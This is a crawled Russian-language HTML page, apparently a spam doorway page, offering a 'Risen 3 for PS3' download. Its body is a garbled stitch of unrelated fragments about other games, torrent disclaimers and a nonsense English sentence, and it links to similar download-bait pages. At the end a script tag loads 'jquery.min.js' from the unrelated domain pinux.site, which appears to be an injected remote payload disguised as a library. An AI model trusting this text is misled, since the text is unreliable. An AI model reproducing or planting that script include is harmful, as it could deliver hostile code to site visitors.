

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-risen-3-na-ps3.html
body_size: 2841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать risen 3 на ps3 - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать risen 3 на ps3</h2>
                            </header>
                            <p>Risen 3: Titan Lords — компьютерная ролевая игра, разработанная немецкой студией Piranha Bytes и выпущенная компанией Deep Silver для платформ Microsoft Windows, PlayStation На протяжении веков жители Скандинавии рассказывали древние истории о могущественном оружии великого бога Тора. Игровой процесс. Игра Borderlands 2 строится на тех же элементах геймплея, что и её предшественница. Ресурс Mega-Torrents.com не содержит никакой нелегальной информации. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. В этой статье мы познакомим вас со спецприемами, комбо, фаталити и ударами всех бойцов из Mortal Kombat X на консолях PlayStation. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Risen 3: Titan Lords — компьютерная ролевая игра, разработанная немецкой студией Piranha Bytes. 
Играешь в игры на ps3? У нас ты можешь найти любую игру на свой вкус и скачать её совершенно. Borderlands 2 — компьютерная игра в жанре шутера от первого лица с элементами RPG, продолжение. Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. В этой статье мы познакомим вас со спецприемами, комбо, фаталити и ударами всех бойцов. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Everyone is invited! The Steam discussions are for everyone, new and advanced user alike! Searching is key! Before you post a question, use the forum search feature. The having on this brief pleated skirting, keeping an important semi- high-heeled boots, fasten rife with piercings can be normally 2 to 3 sets of young people. 
Игровой процесс. Игра Borderlands 2 строится на тех же элементах геймплея, что и её предшественница. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-3d-ochki-passivnye-ili-aktivnye.html">3d очки пассивные или активные</a></li>
                                <li><a href="bpp0j-sertifikat-v-dom-knigi.html">Сертификат в дом книги</a></li>
                                <li><a href="bpp0j-splin-varvara-akkordy.html">Сплин варвара аккорды</a></li>
                                <li><a href="bpp0j-virtualnaya-studiya-skachat.html">Виртуальная студия скачать</a></li>
                                <li><a href="bpp0j-strashnyy-starik-lavkraft.html">Страшный старик лавкрафт</a></li>
                                <li><a href="bpp0j-dan-hecho-fotograf.html">Дан хечо фотограф</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-knigi-detskie-skazki-cherez-torrent.html">Скачать книги детские сказки через торрент</a></li>
                                            <li><a href="bpp0j-kovboy-mp3-skachat.html">Ковбой mp3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-stalker-kniga-skachat-besplatno-dezertir.html">Сталкер книга скачать бесплатно дезертир</a></li>
                                            <li><a href="bpp0j-skachat-nastolnaya-kniga-sledovatelya.html">Скачать настольная книга следователя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-elektronnaya-kniga-kindle-6.html">Электронная книга kindle 6</a></li>
                                            <li><a href="bpp0j-skachat-torrent-mario-forever.html">Скачать торрент mario forever</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-call-of-duty-torrent-mehaniki.html">Call of duty торрент механики</a></li>
                                            <li><a href="bpp0j-vneklassnoe-meropriyatie-prezentaciya.html">Внеклассное мероприятие презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
